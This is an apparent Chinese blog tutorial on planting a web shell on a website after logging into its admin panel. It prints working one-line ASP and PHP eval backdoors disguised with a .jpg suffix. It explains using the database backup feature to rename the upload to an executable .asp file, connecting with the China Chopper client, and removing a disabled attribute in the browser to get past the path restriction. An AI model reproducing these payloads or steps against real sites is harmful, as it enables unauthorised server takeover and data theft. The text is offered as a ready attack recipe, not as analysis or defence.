前提:已经登入了网站的后台



1.在后台中找到一个可以上传文件的地方 (一些上传图片的地方)

2.在本机中写一个一句话木马 后缀用.jpg

asp: <%eval request("pass")%> pass 为自己设定的密码



php: <?php @eval($_POST[ 'pass' ]);?>







3.找到后台数据库备份的地方

当前数据库路径改为之前上传图片后显示的路径

名称改为ma.asp

4.把上传后的路径添加到中国菜刀中,之后就可以获得权限

突破上传限制:

有些时候数据库备份路径被定义为不可写

这个时候可以通过火狐审查元素来解决

找到那句代码 然后把后面的disabled=disabled 删掉

本文介绍了一种通过上传特殊构造的文件(如带有后门的一句话木马)到目标服务器,进而获取服务器控制权的方法。该过程涉及利用网站后台上传功能及数据库备份路径的可写特性,并使用特定工具(如中国菜刀)进一步增强攻击效果。

本文介绍了一种通过上传特殊构造的文件(如带有后门的一句话木马)到目标服务器,进而获取服务器控制权的方法。该过程涉及利用网站后台上传功能及数据库备份路径的可写特性,并使用特定工具(如中国菜刀)进一步增强攻击效果。

1220

1220

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?